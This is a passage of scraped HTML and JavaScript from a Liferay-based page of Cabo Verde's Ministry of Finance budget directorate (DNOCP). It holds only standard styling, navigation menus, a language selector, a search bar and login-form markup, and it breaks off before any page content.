var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300836%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D50%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%25253D299727" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769267666850"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1769216524790" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769267666857"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_zwum" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="brhh" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"brhh","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#brhh"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("brhh",new Component.default(context,"#brhh"),destroyConfig);else Liferay.component("brhh",new Component.default(context),destroyConfig)});else if(false)Liferay.component("brhh",new Component.default(context,"#brhh"),destroyConfig);else Liferay.component("brhh",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ 